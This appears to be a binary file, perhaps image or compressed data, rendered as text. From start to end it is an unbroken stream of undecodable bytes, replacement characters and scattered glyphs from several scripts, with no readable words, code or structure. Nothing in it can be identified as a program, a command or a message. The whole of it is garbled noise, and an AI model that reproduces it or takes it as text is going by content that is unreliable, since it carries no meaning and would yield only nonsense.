"Fw�w�F�t��D?ĈY�����dM�uN}I��^��F����D���ƨ&TtE�@����uBDڌ�^�tR��ٮ��^�(�'T��Ȅ'���H�����HL�bC�ُH�Ҳ��H��	��E+�X%P�U"UTu%Pw����I�D� 1n�G�PH�X�W�I�e���P`0XP7E��T�ĈDŔ�e��p���@ɿ��AɿD@Wы��湸N���.�i��?�Mٹ�����h�?b������Z�M���AW�J��f���M�hk	�@D�
��Vk�vk�AkЋ�ȃ�Ql�l�����@����ȉ؄��� �ȉ�����H��n0��桅ܠ�����`��X��o��o5���(؄K(�K�M肫���`w悯i��(H�.hs;��a���8�1[��������0`o*��/؄���i�_xG�/�'��O���_�ɠ�c���	c�H�7��7��LV��)���s;��[��Z���J�7����v�%F���U�p�9����J������9�؉��k�4(�X���`�$7V�����c:���g�fHq��0fsF�4ɕ9�gsK���f�׼H�n(g����k���l�z��dˀČ�I����yf�'g�@��GeBw����� y[�x� z�)�����{ʗ�:ƙ~*{������z�g|�|�7ym�x�x��e�0fB��d�}�|gi	
X�����zɗ~�W�
|&񕊀��z�p~�|��f����7~�7��ɢ�pI�������~ZU	^��	�(zw~�w��`p��NF|'�~+�q����p��lr:G��҇�[�q��s4Ws6ws�'���
I�tJGqHt��tⷘO'tXWN�E�u^w�hx��u������q����w������숻���w�w���x�;�v�9H�ѐ�w�t�z*hHĎ���Y*ϬA��T��*����ɻX��늇��@ѐ�ͦ�pDE�w��Dx׺����������$�uoL
9��*9kC����hp'��%́��~Ĩ*� �Lpx.O=:.�4��D�q�qXs��w�*s�W7��7�(ݨ\��ߝ�(,�?����	��������6vI�n8h���(��א֍q	WWPq\��Qj�@�h�l��PMrY�����w}�.���F��,�Հ�v���� �~��yILfH�c����K�'��؞wlHh��y��Ȉ��V-+ɂ�D�ͰGԍ���	��w��η��y���|���k̰��0N�'����^������{	�v�������ˁw�yB��ܾX�q�0I��h�ζ�t{���:̊��Y�i,H蘌H^Ȟ����ܑm��,h����qǃ�Ԫ���<ɺ�^M��� +
��j����G���K��Y���}M����C�8�.ɞ��w�ð�t�Ɉ��]�u�I��ɴ�,���h����A���!� ��	�@����r���s���;��D�����ϊS�|��%F��}�͂��0J�pt{��|�Ǣs|�ʢ�,zǢ��i�Ȫ������ ��X۽�ۈ���hȱ$)+��i��i��.4�
���D����<�*�a�؅�����pG��d���v�H�z�X�j��I��t�L�����v�(���+�ѴKI'�|�!�~���.�Ew�yI���w���T���F�hϯu���kY�,ٶ��zG�ܜa����:����ֆwD�r��ؒ��p���|�V�{��G��ò����F��6�7:�ɼ��SێI�9���Kܚp�����~ɉM.x�J5*��#�aT���K�������*��h!@��J��<,�R�hO�`y	�J�GP�����h��p���������R����2[)��6�Z�z��4K�И@�����ܞ հ�x���!��$~�	�Tk��xϴw���H����X������ȊxC�N��!���U��)�E����|���	�6cO�R��Tj�i`Ϸh ��-胐�ϲf��xK�|�σ6���Ȟ	�
pT(����ń� �����L^Șy\�l�����ɿ�E+��[H�886������)�厱�� vϟ��9�7�	����E�
�J�6NLЊ�whJO�A�h��p���
EnN�8͉u�O��9
>,���ȩ6>�30]L�g�� w���)�j�U��� D1i��{����؈��xɂ� �><e�f��e8����BS�Jٖ��Ȩo h ��Mh��K���	Ƹ��{h��ѭ�~`�� ������ꎺ�}�����!H����$��p
�ډ3�<H��N���;݆������t8�8!�!LJu�������@��H��l(�����0i�q�P�ꉛ�d��-.��@Oe͎��π"�#�(��LS�g2 �L�������H�º�ϊ"z��w`y�v@^����p��X������I���"�F�	#����Z��9��"��q���s��$�'��
�9��|K��jsL���Ίj��R9��������|�TAЋ!V���� ���u�	���yL���y�A���$���R
��"H��i� ���@��4j��������E_�
��Q�ȉx��
ꘇ�l�?}���Ȯk*I�F����;��t�戚A����>��	�z94Ǝ郔����O����5������@�w�����8 	�;u���!̟�,˗���9���c���,�.��Ìb�i��z�=�l�t@�^���@+�ḧ́s)}�%��&���>OX��6�-�iMj��������	{tK�`�L�2x9�:ȦL�E�d>����Ȉ���P+�4`��J)b�������8��c�x��:8Ӈ@�7���8�p��vtւy��L����������:x��,E���w��
8T�$�3N���x��Ȉ�3w��I�g���0���h��`����N���)�x��ZɌyMH�����$��`䈘��>�2H�tK��0��i�����0̳�2dv���e	���	�Ө�q����pɈ,rO�R��	Ĩ��Տ�D��Q˒	x��R��R�5�+$��f��I��Nʘi�l�e�� �\D��h�����K��\�(I���,��@������N����R
�j�p��O���c��
q�գ�����:M|�Y�w�Xة� l������Y��̩���a�j�����B�Fj�
���N��+��	��)������О���s؉������٪���9�=�̮Z��y���
~�>��z�T��(�����I�����x��@��p�� �a9�	��Z����	����>o�Ҩ��P���F���� �h����wȪ����9���	�)�`i��)��	�i��h�О��޺��x�C������(�����I��ل�H�
�������/�	w�����Z��.(�vϘĠ��؎�͍8��p���
БX���О�ݞɃ�i�����;����������������J��I�:�B���)��9�D`��9�� �� � ���ز��帟S୽؏k Ƀ(��ibୄe�e��8����Hwȉz`����^���iAx����ь�،w؏wX��q�娃�Hu ���(�������������ш�Q���u`Ɋ��1�P����UИ�(� �vۑ���q�����ؘ�xŁ��ڑ@`얩�1���!���w�����������G��q�<����������I��Q��;n
1��Q���p��x��(�+�J������q����w�����������w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�ZȠѪX�V}�K����ɇ�1��i�x���$�T�t������O�Z�y�Ɉ��K�t�JJ᭘��D�����)�qt+I��@����-�ɞD��ьɈ�������pG�,hK�	Z
��@��Ɗ9ɺ���ˁ�mxB���b�������H���	���G��4����8���HJ��Dw���\ոɈ�]�u�I��G�y�ա8�׈mK��=^� �p��u���Up��Q�.D�HäD�����
ϊS�|���;Ʋ�%[���$M�tG�~�XǊ!�ɀ!�MO���/���
K��Ԛ@�R�݅4�h	�퉡�4��x;G�v+�� ,�H/��˳��.�������/xa�r�����i�)+ȇ�߂�ٽ�<HO�u�������l�̫H�r�!��X�4��F��^tI����"��Tw�kX�n�h��uG� x[ǀ��r�8Xkw�����h���mΉ�}�Ջ��6��@��MJL�u��0���N�P��"����XqN�|�Ӕ��s��m�z�J�	�Z��ِo��6�L�G�L�b�<r.�d[�E� �+�i|+�Gu��_M���%8�@��P��$(���k�
@�Ȥ�hJ�ph��f��C��2Z��������xk�t�X����l���8�d ������!h$p�	�tk��xϴwh��,�'�S��|������1�)�-I5��W�,��6n���P#��:�� ��P�y�T��e`O����-胐�ϲn@��P��d�I���@j����,I
xtK�΀	��01F�h��Lޏa
 ��c��ΐI��M˨� ��..�4͈��NRz�9�@��np>Ԩ����8��5Lh�������0	�ρ��ꉦ����c�-yq
��ə�ɘ�v����衈�4̩�+Xz=�P=����ǩ�}w���	��sK�6�D1i��;�����;]�F���6�%E���İ8�EȞ!p\�8	�������s���D��@�6^�8��(�� Q��(��Ű������RA��
�Nˆ�>�y����IȪ��V@���O�֟��I+���u��;���y���&9�sO�R��,ʨq���6���c����)@�&�Ȥ�Û�{���	��O(�%)�j����N%���Ȍ[��0^��i;�r9Y)ᨀ?����8�wdM�~(Ʋl����sx	�;8��ph�b�˜� 	�w���(E���j�ӶJ�K�e��ϴc��;~K�����~��Ɓc��X�X���q��}�X�*��f��h>�
E9�B�$���¿�8Qv8�"���� �龜�ދ�(߰��Z���� ���B����ϊ�(1U��XL�v����H�[�X��숀�rȉv���P��u�F8M��ɎZ@�k��<�_F��9ð�ܕ�D;�@u���0�w�v�	,�D�F~+��z!�� ��?п(	�������H���b6jQ*
�I���ϥJ̳D[�\F�]��ԍ��կ�:hD�)τ�)+h���.| Ndk��`e��b���˺�� C�5!��[�����U��*��̴0��������@z�i�����3+�wH��H��: ͢�<@�h���)?�;H�~]ֲ��T��H��L̋�:�쩅�,Ȟ���;1���j�q��
�	�lK�GPf�K�>��9Vw�!�(���u�̈́��>��۞�̇l���\��� �2"�����y��Z��u���<�*����j��I�x#�ɿa�J�R��������ة��Өi��@_��A��-%k�
�d�րPϷp扐�6 ���9
�Q���$�Tٮ(I����z	�R�������z|�,��8
��=	Z�&�[����8N�p��Ji�:�ˈw���b� ��j���̈yf0������\��o�Υ̈́�6�r	���YZwҰ��u����eU_p�2�̓���͙�ݬ���I��ת�I��9�N���Y��h�`9əI���0��	����${��������x�����ɑo/�(���ɫ�����ɑy;��9�቙D?�.���٩��	���\�������������?З���w(�q������ ��:�����)��������
���ﰘ�(�������)�� ��Й�И�肌ل�y�����؎ߏ����M��/x���鹌w)w���)�������x�����Z؄����X��I��x��ߘ�x�<H��ywȃ# �[����������芅ݘ�p��������X��P�EИ������G���y��
�� FP�i��n���ُ��<���w��l���g��ɉk�p���w�l`�q��ؓf�PЏ�؏w،���!��X� �G��љ���ɲ��|@�X���Zx�EЌ\`�ј�!������q�bpGw�Wp�����ɺ�q�LX��q�����x�A�����a����T:ϱ��䩭��A�Z��xD���!��Aԡ����ҹ��!���v�Q�q�<����X�Ih a��10X��I�����Ğ�����@qg@��,��@�."i#q8��9�"P�:!	8?�16q�Ѣ���!Ј(мAL�S�����	�)�C�`��z�w���	]V1�ѿp�����ilQ;��9�!����
g����Ԡ�{ԁ��`�э�r�����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A����1���
,n����MT�����㪉��Gn�����]mY��U�����Jڍx��F#��-��|#_9N�zj���Ȉ�"�!N��>��H�c���gK5aR�>&�C�a�HQd�O�'�@���1���.��F�ɟ|����^/�#>�x[_��p}�I�`5?�5%�Efoa6�J�C[)��{�-� hR2�w&2?�h������޹'M��"uR��?4w��{����^�Y���L
��%�ꉛ���4xʗ��턛����le̺��pi���]��D(I��)L��)��R�\ ���I���x���Xi����֑�	�?�q��fo��)�Ɇ�T�솞(����i,�.qDG�Z���A���`��n�A����pxM(B�ň��I�i[�+i��I�G}~�s�R�H],-���
Ϩ	���}��N"�p���G�w�ؠ����������y� k/#q �����{L�������ޢ�����,hL���hO㿭 �a�H��hf�0� 3ffa����
���h��,�˂��踏���J��	O�G�qR�
���9�L"큒C�TG���II���脒��i��x�'4�?��		��Hy	���焍�́�\�xZēt���_�Mq�(I�� ��=.��J�ĈC_׫���$�{E��J����Ԫ�)�w\��Z\|J'�4�[��xɶ��MD�~DM]����_��q����: Q�M��ԘF���X���qɷ̐tĘGlxCM��r	��_�,�7��ưKIG@�K{����LD�]k6X��^�1��H�F�a$����,��J��
��g4�ȷx,�Ƈ�x9ʢs{�H�H���H��������x͘�]�ߐ�
M�K=�Ⴣ
�p�(���߰���#�I�zh��跄Ć��HJ��K婀��Ԅt�J?�)�Ur�w6���H��I�,y������߰�����|͢<�c���a�ʁ��d��A@��;A�E�`ޅ� K��
���Ev��1��(����n���,���ˉ6X%�lh��I�������Éi*r		����d��F��6�ׄ^�4�惊��8<���?�I��	�U���Ω�,0���7�P'���.ݺ���8�5����lX��� V�(���E��o��H�Xk����ɻ����H�F0Hw�xI���,Șq	��(,�o(���GhO�j`N�H�� @ɰ�(
ͱ������L�eȊf���p��.㜔�H	J����SQ�bi/��!獡�3]8�pb��,�˥XM�𜋷�-�J���0
�N�N�f��|#i�J`�8����Џ�\Ɉ� +�� ji와��[��x�����hމ��%����)��L�%����J�O���K#E��ipU���%a��������F;���U�M��I�Gs
���̫w�I,�%,�D�U��ɝ��������2 �
�Joږ����<��A��( r>x��Ĥ���R�[��$��I��(���ᄱ]ȥ�Ü��.��]D�BF�a��8�FȞ!T�8���A��`��!�A����8W��N�=E��,S�i˞L�����F쩅�x�<
�Y�XÞ��0Iդ�x��,
��I��� ?��Ȱ�謷�a�����9�F}�I�ip���H��l(��ۆ2M��d]�������Hw(7�	��#Ě���{ɰ�h>Y�	�z��N0��h��r��U0T�$��cC8�����v�V����p(.���x���iM��X���L�lDN�ے���l���`�J)�����0��T������k�:���1�ɳ~ɋ̴��Q��9>����+6��#���ض���k�������ЏS�^$���
�Du��訕��8U���ʚ���	�����{���O���0�LK�bxϲNH��j\����ň�0I�w*�C��AȒq(�������:P;�!ﹶcѹ��(����腁㭏|T�X<��Ȳ|		֖��I��"���h����Hl�ȊGt@D^��@��AhM���K���s�]*��d���N������4��y*~i/�\|�M�����I(͔3?G(#��I���̴0�	��
f��i(��g��L�:��艃��ȰF���I��>@J.�����v���H��i�ƪ��� I���q����ɂ�i���H�� �w����J��8H�zy+�W� >���h��p˚�p�h;���Lhx����� X�k{��H�{�|-�iX����Hı�����ɣը��H�#ꊶ��z���i��X����?������8�{_�&_���GH�3������/����j�c�sX�������	h�y���Ձ醞�����h��.�Z̪�p����p�|m�ɻ�c	�m��蠗�׼��7�Rh�ᘃʐ�m���^.�j����8������wz���� \��*�����D�
^�CJ�Ѡ�c��ሀ�z���� ꪨ�I��9��J��(��j�O�� ��J�N���9�H�@���OC��N(��ȕ����8�y�ŉ�����y��K�R萘8�9���9��Ȏ')�@=���Cꄣ���9�����	E@����^�˹����x�o	���k���z�c �5���i��y����8�.8�KȆ�9�Y����Kh�K���ۉ���RX��(��w��٘��Xى��������1����h�v��K(�ǩ����؎��M؈�����x��?������.��؄������H�Z��M(��H���MX���h�/����K؄���� ��(�0��M�K��(�����A���a���(#��M���h����؋��$���؋�ȃ�h��x�����X��/����H�<H�9�u���ר��(��܈���Ah������ބӯ�n��0��Ƹ�BwK��h��x�Y�ƶȉϨ�|��G(��
���������Ȋ:H�x= ��*�8��Ȫ�
(�^������������l���8�Q�G[��r�|��G)����؏�r�X��8*���⸎H�<���؏�J��*�"+��+�(�<�פ҈�ȉ�(�:�n�H�M�n(�����,�R��R���,���R��Ҍ��,�R-�<(���<H-���.�r����ȉ�B-����R�؏�҈�H��-�)��r��w2/b �X��x��(/�R�r �"� (��2-�(��8-��"�R�Ah*�b �"�R�&�"�x� n( �X/�؏�8#�X��B#4R#ͨ��:"�ҏ��"��I(-���Ҍ X�u!��"�"�R�:�%�ZR�����X� h"��� X��Ҍ;�#�I�1����l&�،�1��-�$�X��"-���R� X%�Ȋ�/-�S�G�"�('H"'삁:Ȋ�B�:ȉxb&��:H�+b%s�'�邍h��(*�#/��;��;�w艽�Gh&�S��H;͈<��<�*��X�7R���9�S<Ń'YA9�S��/l"��x.88x�#�I�����c<�c<�x�6�*�;����HR���;��8����>�H�����;�Ȋ��'�C9�C>�x#�X��=��0sR����X����8��81�ˈ?�s���H>�،��?!232G��=Z������:!s;�ӌ��;LH��S2����R0=���
����X� 1�N�an��x4)�0(���?縳�x4�w2i2�r�㒋����Ȁ��G32x2��0�Ê�3A2��4I86A34�Y4�X�(6�3b�G�<����Ȅ<���H��I���X�����(��ʉ����3�H��H��(6LJ8�639���Ȅq���NÀ
Á��x�ɸJ�X1Ä�Ą��芅�H�$-��I�؏�H#�T�I��M�����
���H�NZ�� Ȋ���H���2�Ȋ�KI������1�y�<x����x��k����ڌ
w����XN�A��@tM!�����ȀGXM���"�R�d&f��x����A���8AԸ�m��HN�xK�Y4�x��H��Ȅ;�D�X�6D��8H�X�LxCFtD�8�74��hD�X�G����E����xEGtE�����s��X���H��hE X�(8��K���>O4��X�s4��HGZD���5�Xr�E7��S$8q�DG���EZ�XYD����F�X�ͤ���Y�80�Ȁ�(C�y�	G[��؋<�[�wGG8�H��hCA�F��ոY�芴E���sD��StD��4Q8�e��8��DFtFHF�DO�) �\CFĄe�^�eDA�O!��H]�ڏ7�F�eD��(E���#�^7t������\�x�ՈD�叉�<ݵE�ՍPѸ�YaLGsƎ���Ǩ�X%_7�R7;�8E����d_^Ԍ�"��X�叏2F�U��5�L8�ǲ�S��,ۋ̵E��TM�S��*aO [$��)��EO�D��x�0�E��Z�R�wX\LH!E�__T�H]�(E���Ȫ��)�i��GdTF��^`dDeE�X\�E[eDɵR�5G�R�%�Z4E�XQ<uU�T�\tGW5��H���D�X�RDh3�H���)�XD�U\�%\��\S�]�ڌ�V\h4E����/�]�(��F��Ȅ�F��H���3�Rh3u%H�K�x�Ed91����И��(1��#m�F1�ָ��\����n��.P���R6��:(B)��:����lZT��V]	�j���h�/�`��`Vbw�*���N����a�}��wq���h����ʊOa��Є/��ت��(����.(�҈0�c<�c>�cVaio�<x�RH�d��0�3������ȉ��؄ב�ȉ��e�������0XǗ8�8�醷؎fa����fvf�A�x�M���af�gr�M��i�.�gH������x�Ⴐ���������g�ф����Oy�������5��hx��Hi����{?� ��Iw��j�y��G�T��i��������������ʞ>��/�{	|9�zɑ$�|��z�����9|���}�:�%H����l����|v	|n���ٞ�w�h����f����J��7������'	��J������p�{ox����_�q���J�٧�ڂ�G�/�}!I�ɞ�w�p�fT��.ז�'��gP�#G��I���g`~��s��s�I��s'�@�tB7qJ����r��t�x�"Wt��%��w����u�)s��]gu�)D�v`vb7vdWvfwvx�w�����q����w�������݈��w�#���8(I����@8)K����9*����;@9������&����"����KJ�-E��LT��׌���$<$�G������ �9*첒周�C*�%��m[/�BAS?ۖ��<���>�z�B�jc���[elr�:=����h\�+�<s�+��Ȉ�hI�7HK��鯑��q��P�s��i\!ר�	��Qd��{�č��4X��>�E��Ht����r�r=ݯ��:��]"�����yw�N��~�N�U4��AD��>���)zcWW��/wuأ)�/�G0yI��	U� � ��?ܝ�N�hL���`(�C=_������n艒���ڷ!��I��pD Ȱ)������p�l��N�� ��׸a)m(M��d|�@`���N����.���)i�	h�Ǩ�:!Ǩ�L����zį�ꉟ������ɘ'�y	��n�Ƕd���$ݪ�i�y���T�AҾ�T������,h��聨���ƨwJǲ�����0���2n�����د �芀��ĥ�,���X�͞�ē˞�y�
�٪�a�
���9G�D���V���|�K����ɇ��KD6D��i�e�'4��!�	��Hy	��и䄍�́ќ�eN��sɶ`�b� q�(I��D9�/e��k�J<ɘ�CCn����$�xI�p(8�(Z
�@�ɠ�������e�Y&Y�<��4��D��G���˨8tʒ���K�H�����M��H�F����	��wpɷ����GlxÂ��A,
�Ⱥ΄��˘9N�a�:�ĭY��Ä(O(1�R���GL�G0��e�i��c,;Fe��J�[&8��p4{ƈu�B��B�!$��Ѥc��@H}	����J�,���h0Cn��G�ߓ�t����鄪a��A�HF>d��H�Kʂ8�����Ӏ�I$������C�!��0��Ɋ����Y
��k�U��񨩅���
3h��������΄Z�sሃ�PφY7��䮛_�w��Ȍ���:�����8`���ͳ���n��,���ˉ6�"�l��քk;(���ԁ���� \��P؋݊i/�	�,���4�P���V��'P
G
hH��$��^i�x��T(˟|	�"И��(��I�.� ߴ+���#�ݪ�d��L
��lX���U�ʟ��FD�@m��H�Xk����ɸ�#ѐș��H��LH�8쉸XM��{�L�=�֬k�b�J�	����BY��6X�Ĉ����Sڹ�2q抁0O��hw������� ~����Ll�.���[Ԟ;�~�#�p��J8	�١�D+�J���n?0ϰRY�K���I����T�d؏�`)���ͨh��`K���X/����L����E���4���B\EK��Q����@E��y1)ډ������Q��	�G�
�	��2������J�D�ʵe���x�!
,��N������ۋ�0�`z���;�I��w��3S���0�w"��(<¸I�whh�,�N���[��0̉��]L�9����-*�郚	�ڙ>�艋s�ۺ^�	�/���P&=3�tg�q�Άl������# I:H
�x	���,�,	-��� P�A�E�^9�m�6�$�����8
�UG2��!H��M$��M
�񟌫=&����"��π뉀�h�@��u'�ĸE�舌����R���G�i�	Gn>��LM��<&驫�M��Ld�^��V������d�[�p��8H��i���w�xI�\I�w�l��(���H@�G��8m���@�A[��^�R��i��@����;��y��M��ѧ(�i(�������d�	Pj��o�|_�j�,1ک��^�J�^I��uY���h�����Xð�y`�3�̊�=���������� �zI�p�ѿ��,k������:2�ʑ�^E�ζ��Q�\#�$ɰr���1�A�<-� 0���ix��^hO�1����GZd�`��A��Z�����nw��9�9�����˶�)J�x˕���5���ez
���������۱�є�	�\���GP�xR�/q�s�ʴ:�X`�D���|\��n�xI��]�����  �����0��i82��K`��L�Ɣ�艃��Ȱ��	����uHI=�h	 �	c�;H�~��<�>��N)�h�
��7��	���pꄽ I�o�0����˶��`�����0��&���J��̍����jM����|��O�:�"���_���w� h�Y�
�s	�����	���	����	�i�J�R��h����8���yi��i��z�ʞ�J�4���ؐ������j�c�sX�u��i��	��a��xр�]�Z��X�`�xٖ x�����������(�����h�ވ�D8ιȋ���N��9��K��y�>��ڭih��:�]�Ϙ����h���Ќ��������ȑ��H��➘��`�;��yl	�D��������XՓ��� R� ����j�w��@���-��Z��[�s��y�怀��N�;ɔ���♡�ɐB�!��Fi�@�9���i����8 1��N�:��������ȋ���-��@�`#���(���]�%ٔ���8����I�0`]�"������9K�z�����-Ў�����0�-��҈�c��R؎K���h�ɐ�@j����! �q��fp��x����b(���ԍ�.�����������.��؄���x�w���������M��/������.��M���j���؄���r��б����؄�z��؋�ڈ����шꘌ�Ȋ�ȉ��Ո��؋�ȃ�h��x��������(� H��x��x��� !0���x��h���!͍؋:����0HшM�Oꈲ�H����*�öȉϨ��x��x���0������������
���ږz	��(�H�A�@��RI���:؈K��؈�8�<��������w�����ψ��Q�����؏e��X��ȉ�(���ȃ�яmI�����(�H�(�<��|��(�⨃�X��؄��R؈�(́��X��R��b)���R��X��艏�*��*�ȃ�؋?���Ҍ�Z��(��(��*��*������(�B���)�)���ʒ*��-���X��*����-ނ*ͨ���R�Ȓ*�(.�"�����-�/�R���*�H��h,��-��,�؏͘ �X��� 
� ͨ��wz��R������. X�J�.�.���R�:�.��R�:X����ҏ����-�(/���T���H�k���#�r����1.R��8��$ �"�Ȋ��*�� �x��R�6� 6�#����*Ĩ���#9R� ��Ę/*"*<�.���(+z*["%�(+�ҋ0x�L�'��#�،�ӌ|�8�*��X�L2*_�'�C&q%�؏՘8�R��(ͬ�+X$;2/������Nb8�c8���8�%��%��;}��"�"wі�À�X:ꨎ�Ê[���X%W�;�#��39�X�WҌ�:��M�GX����8��X=��L=�x����X��s�t=�=�c>�s��>����&��9�ӌ��<Ę9�;ˈ/�(<Ã���ȣ<���ȃ�،�s��N�����?��0(��>G-s�c>�(�G�+�ȉ�h��1��3�c%�Ê�?A�1�8<Ih2S&���Z�X2��?%�G�<����OÃ*�4��I���X�O����GwȉZ����?�H��H��X2L68��c%Z#�Ȅ3������4�ȁJc0<x������s=L�4L�����X�O�4��HL؏�x�
�I����^��T2����_�Z㈚:���H���������p��X9�h7ӘL�����x��j���ڌ����+��Jȴ����ش�Oc>ڄM�Ȁ�sL��J���MLxMR��������MԸ�����菣�wӘ�x��x��XO}�?$=�4�Ec��Ȅ�@w4�ø@�@�(-I�d���$@��A(�������H���A X�X� �x�)��=�@�-�X�1\@�8�ɨ�嘄2DCTO��A$DO3�8C���H@�DD���*$���H긌[D��C����(;����X��D���؋<XFg$FG�ը��HO����xD��p��R���2D�4�AT���G�E��X�H���5��Y*�7mԍ�x��C�Ą/�Z/@$���Y�ڏ�A�@���Gw�4��X��v@�ȃZ��u4��X�����28��@����G�Z��1CɘDG��K<E3԰@[��^�����E;qH�A�h�Ah;��\{�B�U��5�L8����*эZȿ��XTF�P�E�fq�<ȉ$��U��x��@�qx��EjBE\�T=�ń
@��A���E�Ā�8�E��_ј�h��#F.�Z�UD�(-�(XqG�@u�^�H1��RGX@D����x@�$��U��R�(��X��U�w�AT�����ɘR�� tZ�%@d�D��R�5��ڌ�R}E�����艾�XA�XPY�LhW�X�p���E���"y��@ir������E=���Ci�f=�ư�xP����j�H*c-���;q��%^ݼ��a0hT�V@@�Y���m՘Z���l��l�%�d�f���H )2���?�*J��jT�9�kPɊa��8��ʊm�Z���j�.��҈0�o��o��o!:!���qovo����H��(��wZ똀F��q����������x�h��F��n0��(
�x_��� b�фQ������ ��z�c=6�J)��H���؄�؎R��.H���r��B��BH�MVc�H؄�H�Ⴝ9�,�
��Z��10���Jy�A	 �� X�
C���	�ݨ�z��{�g�Y�֊�sh�R�f`pga�>I����3��Th��ɞEH���dR�y��yav��X�6��(yk����I�v��Kf���y�:����g�9��؃u뚁��z؃�Yz�醨���ם�K��:��������i������É��g�nheϙ�g�}y�����ٛSF}�y��ǚJX��7|���7~�����7�����q����w�������҈��w�#���8(I����/%���n���9*M�0y �&�0��0��:�M�P��ԑ����B���J��Ke��.G����; ��C�����Σ�S�ۜ��;�Y�C�޹?��Y�z8}\B�$�;�Q�	xͥ�綜S^/��%�`���sN�+��Y�pڼO+����$�;�G�f�#���C͹w�X��0��ß�T����Ȉ,�jW"�틠�'�C5�Z
����9���m�<P`:��EpB<,�w=����G����#?�&���r��������w|�H���h�����%��I�G�K�$���J���@��v� �&愈�`�)�L�?,�+�!T�I���	��8���%�`i�2y�ƴ��G�P���hL���,����j� ���yI��l�I���I�[���
���Y�ʓ�iK���L�ϔI������:�X����U��(J�����uԟ�*����
�	 � �	�kC�#r���G�w)���ŉZP����4�L�q���b�a�ꉖi�y���T�����Ȓ��(��|{̂���G��ɚ��
 �a�ȃ��g�X��zO���J�b�芀��ĥ��9����͆�̔y6G��4����K�i�->��NAN�SG���II����DA�����K�p��0�	��H		��И�H�������yB����}]H�T���ζ��x��$�%=�.D���Lɘ�CR�	����8�G�OwH
��È����H��TJ<���ˆ'��}]�������D�~�	�P����,��sm���8���H�ۂ��L�i��I������|ˌ����̆�c� ��`��8��i�ZoXx�:L(�J�@�$�JD�yX[yP�����<ƲcLW����s�hG�g�XǊ!�χ��T ш���hi�x[����\hސ�
I�"%�☃
�p�����˺��D���ɲI��H��LHo8��D�8՞w>����v�ψp��5e訨R����؉��p���:���ˋ�իϱ�K��8ȺJ8	D���a�J���d��A���/;G%8�*L 0����қ���ؐI�p�T8M
<J��H�H}�e�f��И�!�x��pʷ��υ��Q2i�Z		8Q�	�?x�d����	].� u����I��+��H�$�+�؈��d��{]��1����d��8�U��ˎ	Kݮ�S�0��i�	�hO�`yw	�J�G`Q�:��7���hJ�ph����,������:_�
�K�(�˕̈*���l�d���������p�
7��(-�xϴ�_��,��\Jm���e�r�X��C�H���L�=8A�H����\��X�cO� �(-��i�ϷfY�������ϲf9�� �|�σ6��5�Ȟa�T(���ي޸ʀ�mX���*�p�� �y�-D��@��F�K��JiX��I���ӋqK�8���:�e�08�w$H��XV�Ҹ������m�ͣ��"iz	|��6֝���B�"	�4������,���i ��I=��-��ׂ��t½"�$��I��9Ģ�H��@	$"�A��*���.��o��y�6�2�����:��c������c�X�J�G⨎~I�������z����Q5=��O������B�� �:�i<ܔ�"TS�ͥC�����������D�R��􊞎�������N�Zɷ�6��ɸʰF3.����@I�R���/�w��X��l5N��Ѯ�����l���ki���dE�Өɳ��ϡ���:�xꌷ�ߙ�������@����:(��x闶�О����������Fȉ��h(�É�/N�Bш�q����9�`��I���m�p(�b����̊^U��8��������~�hE��}���	�ܸGVI��Y��}�J�^���I����h)���Ë���φ���鎬 ������L��
�J���4�Ԅ����@K��w3���	��[�h����8��y�ޅ�,���=픸g���D�$�<��	����uذt�
�d�fσ�"?��H�i�1A(q������D�?��J^� T��p�h��>��ʖ��Nav_K�H�耓<���A�O��r�=�)j�+�+~���(�>.������H>���#����8��jI��,�5�H̰dY�è���j� ���H���y	A��Bѷ�XɃ��bܨ}J�8�,J�#ܽw]x��lH�-?,�쩅�,Ȟ���c1�����q��
�	�lk�I.��l�`y���h������(���X��h����H�������럆{�e.��>�aȌS��H�s�����l����븎�(��z��أa��X��\�I�����Dy��Z��i��:���G��ب9x��0��Z�c�sX�������	h�th�aH�X����n� �h��N����8� h����H���������ai���
�d������w����X��/��>x�k�ih���d�!��	����誂� ����
�)����N�W��x��������J�]
�̊R����3��ȬAh�R�+� �9M�(��%�>��5��h��N(ݔ�[��b�X���/���N��4��Ҙ�h���{ �
� D��'��X����y��i��h���m��0Ѻo��F��biep�r�8�9XF��r ����	�Q��Q��)�.w肃��l�i���������h���E���(������A�K��K(����c閐.�(��x�a�U���(�Ҩ�ј�!�����x���&ω��.��A��(�&����.��؄M(�/H� ��؄�H�؈&o�.؄/������A�.��M��	��)�.؎M�����	��r��)�b�:�����؋<Q�؄�؈긴�؋��Lኽ���؋<h�樎\�h��(�0x�<H��݋����`����w�|�:������H3q�*�����1m�^k�x ��ǶȉϨ�eίG(��Z��R�����؈�(����[a���7@������)�Z�Ah� ���������!������ǹX�w��(���e��R�+����؏�R��X�/ω���⸎H�<h��X�<��r,���b�Gȃ��,������!�:HD�ȃMHq؈��Т,�X��R��B.������Ҍ��-�-�<(���(<ȉ�X���,�,�Aw؏� ���Ո�����-�B���.��.�x�r.*�"�R��X�m.����",b.�(� (�""�؏�Ҍ1""G�,�"�#�R�J""B!������،�،FҌ�x.Gr$XҌꈩJ�%�(#��Ih.H$E��X� �"?b.ja.���8"! �&����X� �$��� X�*ҌOBza�ߝǝm'E����xV�%�+���9aR��H�R�9��9G#�8[8���:Ȋ�B�x�8vR� ���#gR$�#�wЈ]��� �X;//��G(#�S��R9�h'�،�3<�x(�X��/�S;�=�Ӌ�S9�ӌR����ȃ�Ȁa�8B�������=�=�x�]+�����#?�#?���#�����X��9ZR�ꨎ�S��X;�B�գ0����%�X���>�:�X��#����x����x���&s2�Ȅ!��G�X�!s��#2!#2�c3"�3�B� �3�#2�2�؋�Ä�H=c3���R1�>������$�Ã�w?#���-�ͭ6<Ӌ��☋;C��6�(2{#2��-��h�ը6H�H��:YÊ�\?��5IH7SS5�)��@����ss" 37�x��ȃTl����LȃD�I��I���X��Ԍ��(Gȉ����X9�H��H��87LK8�G�:�$-�ȄA،81�5�1�I�i�.������8�3L�IL�����X���I��ML؏�x�G�I�X�I艮�M������o���O��:�&�XN�ā�،�Ȋ�LI���w�Ǵ2V��������x�Bl��H�h������X����,��B�d3�B��2/TB1